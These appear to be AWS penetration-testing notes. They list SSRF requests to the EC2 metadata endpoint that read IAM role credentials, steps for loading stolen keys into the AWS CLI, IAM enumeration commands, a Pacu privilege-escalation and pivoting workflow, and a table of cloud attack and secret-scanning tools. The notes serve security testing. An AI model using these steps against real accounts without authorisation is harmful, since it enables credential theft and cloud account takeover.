Vault-Tec Terminal
AWS Pentesting Notes
SSRF
curl http://169.254.169.254/latest/meta-data/
http://169.254.169.254/latest/user-data/iam/security-credentials/
http://169.254.169.254/latest/user-data/iam/security-credentials/<ROLE NAME>
http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-role
http://169.254.169.254/latest/meta-data/iam/security-credentials/ec2-default-ssm/
Configuring the access with Long-Term credentials:
aws configure —profile atomic-nuclear
⚠️ Note: If the Access Key start with AKIA* - that belongs to LONG-TERM credentials
Get information about configured identity
aws sts get-caller-identity —profile atomic-nuclear
Configuring the access with Short-Term credentials:
aws configure
⚠️ Note: If the Access Key start with ASIA* - that belongs to SHORT-TERM credentials


AWS credentials path
Windows
Linux
Configure aws cli
aws configure set aws_access_key_id [key-id] --profile ec2
aws configure set aws_secret_access_key [key-id] --profile ec2
aws configure set aws_session_token [token] --profile ec2
aws sts get-caller-identity --profile ec2
Enumeration
Users
List Users
aws iam list-users
List Groups
aws iam list-groups
List the IAM groups that the specified IAM user belongs to
aws iam list-groups-for-user --user-name [user-name]
List all manages policies that are attached to the specified IAM user :
aws iam list-attached-user-policies --user-name [user-name]
Lists the names of the inline policies embedded in the specified IAM user :
aws iam list-user-policies --user-name [user-name]
GROUPS
List of IAM Groups :
aws iam list-groups
List of all users in a groups :
aws iam get-group --group-name [group-name]
Lists all managed policies that are attached to the specified IAM Group :
aws iam list-attached-group-policies --group-name [group-name]
List the names of the inline policies embedded in the specified IAM Group:
aws iam list-group-policies --group-name [group-name]
ROLES
List of IAM Roles :
aws iam list-roles
Lists all managed policies that are attached to the specified IAM role :
aws iam list-attached-role-policies --role-name [ role-name]
List the names of the inline policies embedded in the specified IAM role :
aws iam list-role-policies --role-name [ role-name]
POLICIES
List of all iam policies :
aws iam list-policies
Retrieves information about the specified managed policy :
aws iam get-policy --policy-arn [policy-arn]
Lists information about the versions of the specified manages policy :
aws iam list-policy-versions --policy-arn [policy-arn]
Retrieved information about the specified version of the specified managed policy :
aws iam get-policy-version --policy-arn policy-arn --version-id [version-id]
Retrieves the specified inline policy document that is embedded on the specified IAM user / group / role :
aws iam get-user-policy --user-name user-name --policy-name [policy-name]
aws iam get-group-policy --group-name group-name --policy-name [policy-name]
aws iam get-role-policy --role-name role-name --policy-name [policy-name]
References and more techniques
Automated Tools
Pacu
Setting the initial user access key in pacu
set_keys
Get the permission of current logged-in user
exec iam__enum_permissions
whoami
Enumerate ec2 instance and get the public ip addresses.
exec ec2__enum
data EC2
#The results will show another public IP addresses, we can perform another SSRF/RCE attack to retrieve another’s AWS Credentials as above.
Set the temporary credential for role attached to ec2 instance.
set_keys
Get the permission of current logged-in role.
exec iam__enum_permissions
whoami
Enumerate privilege escalation permission and exploit it.
exec iam__privesc_scan
Again, check the permission of privilege escalated role.
exec iam__enum_permissions
whoami
Cloud Enum
cloud_enum -k 'CompanyName'
Other tools
| cloudfox | - Find exploitable attack paths in cloud infrastructure |
| WeirdAAL | - AWS Attack Library |
| Pacu | - AWS penetration testing toolkit |
| Cred Scanner | - A simple file-based scanner to look for potential AWS access and secret keys in files |
| AWS PWN | - A collection of AWS penetration testing tools |
| Cloudfrunt | - A tool for identifying misconfigured CloudFront domains |
| Cloudjack | - Route53/CloudFront Vulnerability Assessment Utility |
| Nimbostratus | - Tools for fingerprinting and exploiting Amazon cloud infrastructures |
| GitLeaks | - Audit git repos for secrets |
| TruffleHog | - Searches through git repositories for high entropy strings and secrets, digging deep into history |
| DumpsterDiver | - Tool to search secrets in various filetypes (e.g., AWS Access Key, Azure Share Key, SSH keys, passwords) |
| Mad-King | - Proof of Concept Zappa Based AWS Persistence and Attack Platform |
| Cloud-Nuke | - A tool for cleaning up cloud accounts by deleting all resources |
| MozDef | - Automates security incident handling and facilitates real-time incident response |
| Lambda-Proxy | - Bridge between SQLMap and AWS Lambda to test for SQL Injection vulnerabilities |
| CloudCopy | - Cloud version of Shadow Copy attack against domain controllers in AWS using EC2:CreateSnapshot |
| enumerate-iam | - Enumerate permissions associated with AWS credential sets |
| Barq | - Post-exploitation framework for attacking running AWS infrastructure |
| CCAT | - Cloud Container Attack Tool for testing container environment security |
| Dufflebag | - Search exposed EBS volumes for secrets |
| attack_range | - Create vulnerable, instrumented local or cloud environments for attack simulation and Splunk data |
| whispers | - Identify hardcoded secrets and dangerous behaviors in code |
| Redboto | - Red Team AWS scripts |
| CloudBrute | - Tool to find company infrastructure, files, and apps on top cloud providers |